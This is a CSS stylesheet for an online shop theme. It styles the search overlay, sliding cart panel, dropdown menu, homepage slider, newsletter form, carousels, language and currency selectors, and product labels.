#search_block_top.active {
  display: block;
  position: fixed;
  top: 10%;
  left: 10%;
  right: 10%;
  height: 144px;
  bottom: auto;
  z-index: 7000;
  width: 78%;
}

#search_block_top #searchbox {
  position: absolute;
  left: 0%;
  width: 85%;
  top: 10%;
  right: 0%;
}

#search_block_top .looking {
  display: inline-block;
  font-size: 36px;
  font-family: 'Lato-Regular';
  color: #c3c3c3;
  margin-right: 10px;
}

.search_close {
  display: inline-block;
  background: url(../img/search_close.png) no-repeat center center;
  position: fixed;
  top: 30px; right: 40px;
  width: 30px; height: 30px;
  cursor: pointer;
}

#search_block_top #search_query_top {
  display: inline-block;
  font-size: 36px;
  font-family: 'Lato-Regular';
  color: #c3c3c3;
  border-bottom: 1px solid #c3c3c3;
  border-left: none;
  border-top: none;
  border-right: none;
  height: 36px;
  background: transparent;
}
#search_block_top #search_query_top:active,
#search_block_top #search_query_top:focus,
#search_block_top #search_query_top:active:focus {outline: none; box-shadow: none;}

 #search_query_top::-webkit-input-placeholder {color:#c3c3c3;}
 #search_query_top::-moz-placeholder          {color:#c3c3c3;}
 #search_query_top:-moz-placeholder           {color:#c3c3c3;}
 #search_query_top:-ms-input-placeholder      {color:#c3c3c3;}

 #search_block_top .btn.button-search {
    background: url(../img/search_icon1.png) no-repeat center center;
    display: inline-block;
    border: none;
    width: 30px;
    height: 30px;
    border: none;
    box-shadow: none;
  }
  #search_block_top .btn.button-search:active,
  #search_block_top .btn.button-search:focus,
  #search_block_top .btn.button-search:active:focus {outline: none; box-shadow:  none;}

    #search_block_top .btn.button-search span {
      display: none; }

/*//////////////////////////////////////////////////////////////////*/
.cart_icon {
    display: inline-block;
    height: 30px;
    background-image: url(../img/cart_icon.png);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 30px;
    font-family: 'Lato-Light';
    font-size: 14px;
    color: #222;
    line-height: 30px;
    cursor: pointer;
    position: relative;
    float: right;
    margin-top: 33px;
}
.cart_icon.icon-cart-no-product {background-position: 5px 6px;}

/*.cart_icon .ajax_cart_quantity {
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 8px;
    width: 20px;
    font-family: 'Lato-Light';
    color: #222;
    font-size: 10px;
    text-align: center;
}
.cart_icon.icon-cart-min-product .ajax_cart_quantity {font-size: 8px;}*/

.cart_icon .ajax_cart_quantity.unvisible {display: none;}
.cart_icon .cart_summary.cart_block_total.ajax_block_cart_total {
    font-family: 'Lato-Bold';
    color: #222;
    font-size: 16px;
    line-height: 30px;
}
#fade2 {
    display: none;
    background: #111;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    opacity: .80;
    z-index: 6000;
}

.cart {
  position: fixed;
  top: 0;
  bottom: 0;
  display: block !important;
  right: -500px;
  width: 300px;
  height: 100%;
  overflow-x: hidden;
  background: #fcfcfc;
  padding: 0 20px 0px 30px;
  transition-duration: 0.5s;
}

.cart.active {
  right: -20px;
  z-index: 7000;
}

.cart_block_list {
  overflow-y: auto;
  height: calc(100vh - 263px);
  -ms-overflow-style: none;
}
.cart_block_list::-webkit-scrollbar { width: 0; }

.cart_head {
  display: block;
  font-family: 'Lato-Regular';
  text-transform: none;
  font-size: 20px;
  margin: 0 0 0 -30px;
  padding: 30px 0 30px 30px;
  border-bottom: 1px solid #f9f9f9;
  color: #222;
  height: 95px;
}

.cart_block .cart-prices {
  height: 90px;
}

.cart_block .cart-buttons {
  height: 78px;
  margin-bottom: 0;
  padding: 14px 0;
  text-align: center;
}


.cart_close {
  display: inline-block;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 34px; right: 46px;
  background-image: url(../img/search_close.png);
  background-repeat: no-repeat;
  background-position: 0px 0px;
  cursor: pointer;
}
.cart_close:hover,
.cart_close:active,
.cart_close:focus,
.cart_close:active:focus {}

.product-atributes a,
.product-atributes span {
  font-family: 'Lato-Regular';
  font-size: 12px;
  color: #9e9e9e;
}
.cart-info span.price {
  font-family: 'Lato-Bold';
  font-size: 18px;
  color: #222;
  line-height: 18px;
}
.cart_buttons_wr {
  margin-left: -30px;
  padding-left: 30px;
  background: #f4f4f4;
}

.cart_block .cart_block_list .remove_link a {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../img/cart_del.png) no-repeat 0px 0px;
  cursor: pointer;
}

.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .remove_link a:active,
.cart_block .cart_block_list .remove_link a:focus,
.cart_block .cart_block_list .remove_link a:active:focus {background-position: 0px -30px;}

.need_hide {display: none;}

.checkout_button {
  background: #222;
  height: 50px;
  min-width: 160px;
  display: inline-block;
  white-space: nowrap;
  margin: 0 auto;
  line-height: 50px;
  font-family: 'Lato-Bold';
  font-size: 16px;
  text-align: center;
  color: #fff;
  border-radius: 10px;
  transition-duration: 0.5s;
  border: none;
}

.checkout_button:hover {
  text-decoration: none;
  background: #000;
  color: #fff;
}
.checkout_button:active,
.checkout_button:focus,
.checkout_button:active:focus {
  outline: none;
  box-shadow: none;
  color: #fff;
  border-left: 1px solid #000;
  border-right: 1px solid #000;
  text-decoration: none;
}

.cart_block.block.exclusive .block_content,
.cart_block.block.exclusive {margin-bottom: 0;}


/*//////////////////////////////////////////////////////////////////*/

.wishlist_nav {
  font-family: 'Lato-Light';
  font-size: 13px;
  float: right;
  color: #fff;
  line-height: 18px;
  padding: 8px 10px 10px 10px;
  margin-right: 15px;
}
.wishlist_nav:hover {color: #fff;}

/*//////////////////////////////////////////////////////////////////*/

.socials_wr {clear: both; position: relative;}

#social_block {
  display: inline-block;
  text-align: center;
  position: absolute;
  bottom: 4px;
  left: 50%;
  transform: translateX(-50%);
  margin: 0;
  height: 30px;
}
#social_block li {
  display: inline-block;
  height: 30px;
}
#social_block li a {
  width: 30px; height: 30px;
  background-image: url(../img/social.png);
  background-repeat: no-repeat;
  display: inline-block;
}

#social_block li.facebook a {
  background-position: 12px 8px;
}
#social_block li.twitter a {
  background-position: -29px 8px;
}
#social_block li.pinterest a {
  background-position: -69px 8px;
}
#social_block li.rss a {
  background-position: -107px 8px;
}
#social_block li.google-plus a {
  background-position: -146px 8px;
}
#social_block li.instagram a {
  background-position: -182px 8px;
}
#social_block li.youtube a {
  background-position: -218px 8px;
}
#social_block li.vimeo a {
  background-position: -252px 8px;
}



#social_block li.facebook a:hover {
  background-position: 12px -23px;
}
#social_block li.twitter a:hover {
  background-position: -29px -23px;
}
#social_block li.pinterest a:hover {
  background-position: -69px -23px;
}
#social_block li.rss a:hover {
  background-position: -107px -23px;
}
#social_block li.google-plus a:hover {
  background-position: -146px -23px;
}
#social_block li.instagram a:hover {
  background-position: -182px -23px;
}
#social_block li.youtube a:hover {
  background-position: -218px -23px;
}
#social_block li.vimeo a:hover {
  background-position: -252px -23px;
}

/*//////////////////////////////////////////////////////////////////*/

.header_line {
  border-bottom: 1px solid #eaeaea;
}

#header_logo a {
	display: block;
	margin: 33px auto 25px;
	width: 200px;
}

#header_logo img {
  margin: 0 auto 0 auto;
}

/*//////////////////////////////////////////////////////////////////*/

/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  padding: 7px 15px 2px 15px;
  width: 100%; }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  text-align: center;
  margin: 0 auto;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
      display: none; } }

.sf-menu ul {
  position: absolute;
  background: #fff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  display: inline-block; }


  .sf-menu > li > a {
    font-family: 'Lato-Regular';
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    color: #222;
    overflow: hidden;
    color: #222;
    display: block;
    padding: 10px 20px; }

  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {}

  .sf-menu > li > a:before {
    content: '[';
    transition-duration: .4s;
    position: relative;
    left: -30px;
    opacity: 0;
  }
  .sf-menu > li > a:after {
    content: ']';
    transition-duration: .4s;
    position: relative;
    right: -30px;
    opacity: 0;
  }



  .sf-menu > li.sfHover > a:before,
  .sf-menu > li > a:hover:before,
  .sf-menu > li.sfHoverForce > a:before {
    left: -8px;
    opacity: 1;
  }
  .sf-menu > li.sfHover > a:after,
  .sf-menu > li > a:hover:after,
  .sf-menu > li.sfHoverForce > a:after {
    right: -8px;
    opacity: 1;
  }

.sf-menu li li li a {
  font-family: 'Lato-Regular';
  display: inline-block;
  position: relative;
  color: #222;
  font-size: 14px;
  line-height: 16px;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: '';
    display: inline-block;
    position: relative;
    height: 1px; width: 0;
    top: -3px;
    transition-duration: .3s;
    background: #222;
  }
  .sf-menu li li li a:hover:before {
    width: 12px;
    margin-right: 7px;
  }

.sf-menu li ul {
  display: none;
  left: 0;
  margin-left: 0;
  top: 50px;
  /* match top ul list item height */
  z-index: 99;
  padding: 12px 0px 18px 0px;
  box-shadow: 0px 10px 20px 0px rgba(147,147,147,0.5);
}
  @media (max-width: 767px) {
    .sf-menu li ul {
      top: 0; } }

.sf-menu li li ul {
  margin-left: 0;
  left: 0;
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  box-shadow: none;
}


.sf-menu > li > ul {
  padding: 30px;
  width: 100%; }

  .sf-menu > li > ul > li > a {
    font-family: 'Lato-Regular';
    font-size: 20px;
    line-height: 20px;
    color: #222; }
    .sf-menu > li > ul > li > a:hover {
      color: #939393; }

.sf-menu > li > ul > li {
  float: left;
  text-align: left;
  width: 20%;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li:nth-child(5n+1) {
    	clear: left;
    }
  }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%;
      padding-bottom: 0px; } }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li.first-in-line-lg {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }


       @media (max-width: 767px) {
    .sf-menu > li {
      float: none;
      display: block;
      text-align: left;
      color: #222;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2; }
        .sf-menu > li span:after {
          font-family: "FontAwesome";
          content: "\f067";
          font-size: 26px; }
        .sf-menu > li span.active:after {
          content: "\f068"; }

          .sf-menu > li > a {padding: 17px 17px;}

          .sf-menu > li > ul {
            width: 100%;
            margin-left: 0;
            left: 0;
          }
    }

.sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 15px;
    max-width: 50%;
    min-width: 290px; }

    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }

    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
      padding-left: 0;
      padding-right: 15px;
    }
    .sf-menu > li > ul > li.category-thumbnail > div img {
      width: 100%;
      display: block; }

.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .sf-contener {padding-bottom: 7px;}
    .cat-title {
      display: block;
      font-family: 'Lato-Bold';
      font-size: 18px;
      line-height: 22px;
      text-transform: uppercase;
      color: #222;
      display: block;
      padding: 18px 20px;
      background: #f6f6f6;
      position: relative; }
      .cat-title:hover {}

      .cat-title:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f067";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px; }
      .cat-title.active:after {
        content: "\f068"; } }

.sf-menu li.sf-search {
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    margin: 13px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: 1px solid #d6d4d4; }

#block_top_menu .category-thumbnail {
  clear: both;
  width: 100%;
  float: none; }
  
    #block_top_menu .category-thumbnail div img {
      width: 100%; }
#block_top_menu li.category-thumbnail {
  padding-right: 0; }

/*# sourceMappingURL=superfish-modified.css.map */


/*//////////////////////////////////////////////////////////////////*/

/******************************************************************************
            Home Page Slider
*******************************************************************************/
#homepage-slider {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
  max-height: 100%;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

#homepage-slider .bx-wrapper {
  width: 1920px;
  left: 50%;
  margin-left: -960px !important;
}

  #homepage-slider #homeslider {
    margin: 0 auto;
    padding: 0; }

  #homepage-slider .homeslider-container {
    position: relative; }
  #homepage-slider .homeslider-image {
    position: absolute;
    left: 0;
    top: 0; }

  #homepage-slider .homeslider-description {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 0;
    cursor: pointer; }

    #homepage-slider .homeslider-description .container {
      position: relative;
      height: 100%;
    }

    #homepage-slider .homeslider-description .slide_content {
      position: absolute;
      top: 53%;
      left: 0;
      transform: translateY(-50%);
    }

    #homepage-slider .homeslider-description h2 {
      font-family: 'Lato-Light';
      font-size: 56px;
      line-height: 60px;
      color: #222;
      margin: 0 0 13px 0;
      text-align: left;
      padding: 0;
    }
    #homepage-slider .homeslider-description p {
      font-family: 'Lato-Light';
      font-size: 18px;
      line-height: 26px;
      color: #222;
      text-align: left;
      margin: 0 0 30px 0;
    }
    #homepage-slider .homeslider-description a {
      font-family: 'Lato-Regular';
      font-size: 16px;
      line-height: 58px;
      white-space: nowrap;
      color: #222;
      display: inline-block;
      background: #fff;
      text-align: center;
      min-width: 200px;
      padding: 0 20px;
      border-radius: 10px;
      margin: 25px 0 0 0;
      box-shadow: 0px 7px 8px 0px rgba(147,147,147,0.2);
      transition-duration: .5s;
      border: none;
      text-decoration: none;
    }
    #homepage-slider .homeslider-description a:hover {
      text-decoration: none;
      background: #000;
      color: #fff;
    }
    #homepage-slider .homeslider-description a:active,
    #homepage-slider .homeslider-description a:focus,
    #homepage-slider .homeslider-description a:active:focus {
        border-left: 1px solid #000;
        border-right: 1px solid #000;
        text-decoration: none;
        outline: none;
    }

   
  #homepage-slider .bx-wrapper img {
    width: 100%;
    height: auto; }

  #homepage-slider .bx-wrapper .bx-viewport {
    width: 100%;
    direction: ltr !important; }
  


  #homepage-slider .bx-wrapper .bx-controls-direction a {
    top: auto;
    margin-top: 0px;
    bottom: 280px;
    outline: 0;
    width: 16px;
    height: 30px;
    font-size: 0;
    z-index: 9999;
    background-image: url(../img/homeslider_arrows.png);
    background-repeat: no-repeat;
  }

  #homepage-slider .bx-wrapper .bx-controls-direction {
    width: 100vw;
    margin: 0 auto;
    position: relative;
  }
  
  #homepage-slider .bx-wrapper .bx-prev {
    left: 60px;
    right: auto;
    background-position: 0px 0px;
  }
  #homepage-slider .bx-wrapper .bx-next {
    right: 60px;
    left: auto;
    background-position: -30px 0px;
  }

  #homepage-slider .bx-wrapper .bx-prev:hover {
    background-position: 0px -40px;
  }
  #homepage-slider .bx-wrapper .bx-next:hover {
    background-position: -30px -40px;
  }

  .bx-wrapper .bx-controls-direction a:before {display: none;
  }
  #homepage-slider .bx-wrapper .bx-pager {
    bottom: 23px;
  }
  #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a {
    background: transparent;
    border: 1px solid #000;
    width: 12px; height: 12px;
    border-radius: 7px;
  }
  #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
  }



/*//////////////////////////////////////////////////////////////////*/

.top_static_wr {margin-bottom: 70px;}

.an-static-block a {
  display: block;
  position: relative;
  overflow: hidden;
}
.an-static-block a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: transparent;
  transition-duration: .5s;
  z-index: 1;
}
.an-static-block a:hover:before {
  background: rgba(0, 0, 0, 0.5);
}

.an-static-block a img {
  width: 100%;
}

.an-static-block a h3 {
  position: absolute;
  width: 200px;
  top: 50%;
  left: 50%;
  margin-top: 0;
  transform: translate(-50%, -50%);
  text-align: center;
  font-family: 'Lato-Regular';
  font-size: 42px;
  color: #fff;
  z-index: 5;
}
.an-static-block a h6 {
  position: absolute;
  width: 200px;
  top: calc(85% + 140px);
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  font-family: 'Lato-Regular';
  font-size: 18px;
  color: #fff;
  z-index: 5;
  transition-duration: .5s;
}
.an-static-block a:hover h6 {
  top: calc(50% + 140px);
}

.an-static-block a h6:after {
  content: '';
  display: inline-block;
  position: relative;
  width: 17px;
  height: 5px;
  background: url(../img/top_static_arr.png) no-repeat center center;
  margin-left: 14px;
  top: -2px;
}

/*//////////////////////////////////////////////////////////////////*/

.bottom_static_bg {
	background-attachment: fixed;
	background-position-x: center;
}

/*//////////////////////////////////////////////////////////////////*/

.about_us_content {margin-bottom: 90px;}
.about_us_content h4 {
  font-family: 'Lato-Light';
  font-size: 46px;
  color: #fff;
  margin: 70px 0 0 0;
  text-align: center;
}
.about_us_content h4:after {
  content: '';
  display: block;
  width: 72px;
  height: 1px;
  background: #81817b;
  margin: 27px auto 22px;
}
.about_us_content p {
  font-family: 'Lato-Regular';
  font-size: 18px;
  color: #fff;
  line-height: 30px;
  margin: 0 0 20px 0;
  text-align: center;
}

/*//////////////////////////////////////////////////////////////////*/

.advantage_block {margin-bottom: 65px;}

.advantage_block img {
  float: left;
  margin: 2px 10px 10px 0;
}
.advantage_block h6 {
  font-family: 'Lato-Regular';
  font-size: 18px;
  color: #fff;
  margin: 0 0 10px 86px;
  text-align: left;
}
.advantage_block p {
  font-family: 'Lato-Regular';
  font-size: 16px;
  color: #b9b9b9;
  line-height: 22px;
  margin: 0 0 15px 85px;
  text-align: left;
}

/*//////////////////////////////////////////////////////////////////*/

.new_arr_h {
	font-family: 'Lato-Light';
	font-size: 36px;
	line-height: 36px;
	color: #000;
	text-align: center;
	margin: 0 0 26px 0;
}
.blocknewproducts {margin-bottom: 84px;}

.blocknewproducts .owl-controls .owl-nav .owl-prev,
.blocknewproducts .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 35px; height: 35px;
  background-image: url(../img/bottom_slider_arr.png);
  background-repeat: no-repeat;
  position: absolute;
  top: -58px;
  background-color: #fff;
  z-index: 2;
}

.blocknewproducts .owl-controls .owl-nav .owl-prev {
  background-position: 0px 0px;
  left: 0px; right: auto;
}
.blocknewproducts .owl-controls .owl-nav .owl-prev:hover {background-position: 0px -67px;}
.blocknewproducts .owl-controls .owl-nav .owl-next {
  background-position: -67px 0px;
  right: 0px; left: auto;
}
.blocknewproducts .owl-controls .owl-nav .owl-next:hover {background-position: -67px -67px;}

.blocknewproducts.owl-carousel .owl-controls .owl-dots {top: -11px;}




/*//////////////////////////////////////////////////////////////////*/

#fast_navs {margin-bottom: 30px;}
.fast_navs_wr {
  position: relative;
  overflow: hidden;
}
.fast_navs_wr:before {
	content: "";
	display: block;
	width: 500px; height: 300px;
	background: rgba(255, 255, 255, 0.3);
	transition-duration: 0.6s;
	position: absolute;
	top: -130%; right: -150%;
	transform: rotate(45deg);
}
.fast_navs_wr:hover:before {
	top: 150%; right: 150%;
}

.fast_navs_wr img {
  display: block;
  width: 100%;
}
.fast_navs_wr a {
  position: absolute;
  left: 53.4%;
  bottom: 39%;
  font-family: 'Lato-Regular';
  font-size: 16px;
  color: #000;
}
.fast_navs_wr a:after {
  content: '';
  display: inline-block;
  width: 0; height: 5px;
  background: url(../img/fast_navs_arr.png) no-repeat center center;
  transition-duration: .3s;
  position: relative;
  top: -2px;
}
.fast_navs_wr a:hover:after {width: 17px; margin-left: 10px;}

.fast_navs_wr a:hover,
.fast_navs_wr a:active,
.fast_navs_wr a:focus,
.fast_navs_wr a:active:focus {text-decoration: none;}

/*//////////////////////////////////////////////////////////////////*/

#big_sale {}
.big_sale_wr {
  display: block;
  position: relative;
}
.big_sale_wr img {
  display: block;
  width: 100%;
}
.big_sale_wr span {
  font-family: 'Lato-Regular';
  font-size: 22px;
  color: #fff;
  display: block;
  text-align: center;
  position: absolute;
  top: 39%;
  left: 15%;
  right: 15%;
  bottom: auto;
}
.big_sale_wr em {
  font-family: 'Lato-Light';
  font-size: 16px;
  line-height: 24px;
  color: #c4c5c4;
  display: block;
  text-align: center;
  position: absolute;
  top: 55%;
  left: 15%;
  right: 15%;
  bottom: auto;
}

/*//////////////////////////////////////////////////////////////////*/

.newsletter {
  background: #fff;
  padding: 72px 105px 40px;
  margin-bottom: 25px;
}
.newsletter h4 {
  font-family: 'Lato-Light';
  font-size: 46px;
  line-height: 46px;
  color: #000;
  text-align: center;
  margin: 0 0 21px 0;
}

.newsletter h4:after {
  content: '';
  width: 74px;
  height: 1px;
  background: #ccc;
  display: block;
  margin: 27px auto 25px;
}

.newsletter p {
  font-family: 'Lato-Regular';
  font-size: 18px;
  color: #000;
  text-align: center;
  line-height: 26px;
  margin: 0 auto 38px;
  max-width: 660px;
}
.newsletter .form_wr {
  position: relative;
  max-width: 464px;
  margin: 0 auto;
}
.newsletter .form_wr input {
  display: block;
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  background: #fff;
  border: 1px solid #f6f6f6;
  box-shadow: none;
  height: 53px;
  line-height: 52px;
  border-radius: 10px;
  padding: 0 60px 0 30px;
  color: #989898;
  font-family: 'Lato-Regular';
  font-size: 16px;
  transition-duration: .4s;
}
.newsletter .form_wr input:active,
.newsletter .form_wr input:focus,
.newsletter .form_wr input:active:focus {color: #000; outline: none;}

.newsletter .form_wr input::-webkit-input-placeholder {color:#989898;}
.newsletter .form_wr input::-moz-placeholder          {color:#989898;}
.newsletter .form_wr input:-moz-placeholder           {color:#989898;}
.newsletter .form_wr input:-ms-input-placeholder      {color:#989898;}

 .newsletter .form_wr:hover input {
  box-shadow: 0px 10px 20px 0px rgba(147,147,147,0.13);
 }

.newsletter .form_wr button {
  display: inline-block;
  position: absolute;
  top: 1px; right: 1px;
  width: 68px;
  height: 51px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  background-image: url(../img/letter.png);
  background-repeat: no-repeat;
  background-position: 21px 18px;
  border: none;
  box-shadow: none;
  background-color: #fff;
}
.newsletter .form_wr button:hover {
  background-position: 21px -59px;
}
.newsletter .form_wr button:active,
.newsletter .form_wr button:focus,
.newsletter .form_wr button:active:focus {outline: none; box-shadow: none;}

/*//////////////////////////////////////////////////////////////////*/

#buy_from_us {}
#buy_from_us h3 {
  font-family: 'Lato-Regular';
  font-size: 26px;
  color: #222;
  line-height: 30px;
  margin: 0 0 24px 0;
}

/*//////////////////////////////////////////////////////////////////*/
.bottom_slider {padding: 0 53px 0 47px;}
.bottom_slider .owl-item li {padding-top: 66px;}
.face_wr {
  border: 1px solid #c9c9c9;
  position: relative;
  padding: 75px 25px 30px 25px;
}
.face_wr img {
  display: block;
  position: absolute;
  top: -60px; left: 50%;
  transform: translateX(-50%);
  padding: 0 34px;
  background-color: #fff;
  z-index: 2;
}
.face_wr span {
  font-family: 'Lato-Regular';
  font-size: 18px;
  color: #222;
  display: block;
  text-align: center;
  margin: 0 0 15px 0;
}
.face_wr p {
  font-family: 'Lato-Regular';
  font-size: 16px;
  line-height: 24px;
  color: #222;
  display: block;
  text-align: center;
  margin: 0 0 0 0;
}

.bottom_slider .owl-controls .owl-nav .owl-prev,
.bottom_slider .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 57px; height: 57px;
  background-image: url(../img/bottom_slider_arr.png);
  background-repeat: no-repeat;
  position: absolute;
  bottom: 30%;
  background-color: #fff;
  z-index: 2;
}

.bottom_slider .owl-controls .owl-nav .owl-prev {
  background-position: 11px 11px;
  left: 19px; right: auto;
}
.bottom_slider .owl-controls .owl-nav .owl-prev:hover {background-position: 11px -56px;}
.bottom_slider .owl-controls .owl-nav .owl-next {
  background-position: -56px 10px;
  right: 25px; left: auto;
}
.bottom_slider .owl-controls .owl-nav .owl-next:hover {background-position: -56px -57px;}

.owl-carousel .owl-controls .owl-dots {
	text-align: center;
	position: relative;
	top: 27px;
}
.owl-carousel .owl-controls .owl-dot {display: inline-block; margin: 0 5px;}
.owl-carousel .owl-controls .owl-dot span {
  display: inline-block;
  width: 12px; height: 12px;
  border-radius: 7px;
  background: transparent;
  border: 1px solid #000;
}
.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
}

/*//////////////////////////////////////////////////////////////////*/











/*	 nav: languages currencies	*/


.header_user_info {
  float: right;
  position: relative;
  margin-right: 0px;
}
#languages-block-top,
#currencies-block-top {
  float: left;
  position: relative; 
}
@media (max-width: 481px) {
    #languages-block-top,
	#currencies-block-top {
	  width: 18%;
	}
}
#languages-block-top span.firstWord,
#currencies-block-top span.firstWord  {
  display: none;
}
.header_user_info div.current,
#currencies-block-top div.current  {
  padding: 8px 10px 10px 10px;
  line-height: 18px;
  color: #fff;
  cursor: pointer;
  font-family: 'Lato-Light';
  font-size: 13px;
}
#languages-block-top div.current {
	padding: 8px 10px 10px 0px;
	line-height: 18px;
	color: #fff;
	cursor: pointer;
	font-family: 'Lato-Light';
	font-size: 13px;
}

@media (max-width: 479px) {
  .header_user_info div.current,
	#languages-block-top div.current,
	#currencies-block-top div.current {
      text-align: center;
      padding: 9px 5px 10px;
      font-size: 11px; 
	}
}
.header_user_info div.current:hover,
#currencies-block-top div.current:hover,
#currencies-block-top div.current.active {
  
}
/*.header_user_info div.current strong,
#languages-block-top div.current strong,
#currencies-block-top div.current strong {
  color: #777777;
}*/

#languages-block-top div.current .cur-label,
#currencies-block-top div.current .cur-label {
  color: #969696;
  font-family: 'Lato-Light';
  font-size: 13px;
}
	  
@media (max-width: 479px) {
	#languages-block-top div.current .cur-label,
	#currencies-block-top div.current .cur-label{
      display: none;
	} 
}

#languages-block-top ul,
#currencies-block-top ul  {
  display: none;
  position: absolute;
  top: 37px;
  right: 0;
  width: 105px;
  border: 1px solid #eaeaea;
  background: #fff;
  z-index: 2;
}

.header_user_info ul {
  display: none;
  position: absolute;
  top: 37px;
  right: 0;
  width: 150px;
  border: 1px solid #eaeaea;
  background: #fff;
  z-index: 2;
}

.header_user_info ul li,
#languages-block-top ul li,
#currencies-block-top ul li	{
  color: #222;
  line-height: 35px;
  font-size: 13px;
}
.header_user_info ul li a,
.header_user_info ul li > span,
#languages-block-top ul li a,
#languages-block-top ul li > span,
#currencies-block-top ul li a,
#currencies-block-top ul li > span	  {
  padding: 0 10px 0 18px;
  display: block;
  color: #222;
  font-family: 'Lato-Light';
  font-size: 13px;
}

.header_user_info ul li.selected,
.header_user_info ul li.selected span,
.header_user_info ul li.selected a,
.header_user_info ul li:hover a,
#languages-block-top ul li.selected,
#languages-block-top ul li.selected span,
#languages-block-top ul li.selected a,
#languages-block-top ul li:hover a,
#currencies-block-top ul li.selected,
#currencies-block-top ul li.selected span,
#currencies-block-top ul li.selected a,
#currencies-block-top ul li:hover a	  {
  color: #939393;
  font-family: 'Lato-Light';
  font-size: 13px;
}

/*/////////////////////////////////////////////////////////////////////////*/

/*	new-label sale-label	*/
.new-label {
  left: 15px;
  top: 15px;
  min-width: 56px;
  font-size: 12px;
  line-height: 25px;
  color: #000;
  background: #fff;
  border: 1px solid #000;
  border-radius: 5px;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 0 8px;
  height: 25px;
  text-align: center;
  display: block;
  position: absolute;
  z-index: 1;
 }

.new-label:hover,
.new-label:active,
.new-label:focus,
.new-label:active:focus {text-decoration: none; outline: none; color: #000;}

.sale-label {
  right: 15px;
  top: 15px;
  min-width: 56px;
  font-size: 12px;
  line-height: 26px;
  color: #fff;
  background: #000;
  border-radius: 5px;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 0 8px;
  height: 25px;
  text-align: center;
  display: block;
  position: absolute;
  z-index: 1;
}
.sale-label:hover,
.sale-label:active,
.sale-label:focus,
.sale-label:active:focus {text-decoration: none; outline: none; color: #fff;}


.functional_wrapper {
  display: inline-block;
  position: absolute;
  left: 50%; bottom: 12px;
  transform: translateX(-50%);
  width: 150px;
  text-align: center;
}

.functional_wrapper .add_to_wishlist,
.functional_wrapper .add_to_compare,
.functional_wrapper .quick-view {
  display: inline-block;
  width: 40px; height: 40px;
  box-shadow: inset 0 0 0 20px #fff;
  position: relative;
  border-radius: 25px;
  transition-duration: .3s;
  overflow: hidden;
}

/*li.hovered .add_to_wishlist,
li.hovered .add_to_compare,
li.hovered .quick-view {display: inline-block;}*/

.functional_wrapper .add_to_wishlist:hover,
.functional_wrapper .add_to_compare:hover,
.functional_wrapper .quick-view:hover {box-shadow: inset 0 0 0 0 #000;}

.functional_wrapper .add_to_wishlist:after,
.functional_wrapper .add_to_compare:after,
.functional_wrapper .quick-view:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%; height: 100%;
  top: 0; left: 0;
  transition-duration: .6s;
}

.functional_wrapper .add_to_wishlist:hover:after,
.functional_wrapper .add_to_compare:hover:after,
.functional_wrapper .quick-view:hover:after {
  background: #000;
}

.functional_wrapper .add_to_wishlist:before,
.functional_wrapper .add_to_compare:before,
.functional_wrapper .quick-view:before {
  content: '';
  width: 22px; height: 22px;
  background-image: url(../img/func1.png);
  background-repeat: no-repeat;
  position: absolute;
  top: 9px; left: 9px;
  z-index: 10;
}

.functional_wrapper .add_to_wishlist:before {background-position: 2px 3px;}
.functional_wrapper .add_to_compare:before {background-position: -46px 4px;}
.functional_wrapper .quick-view:before {background-position: -93px 3px;}

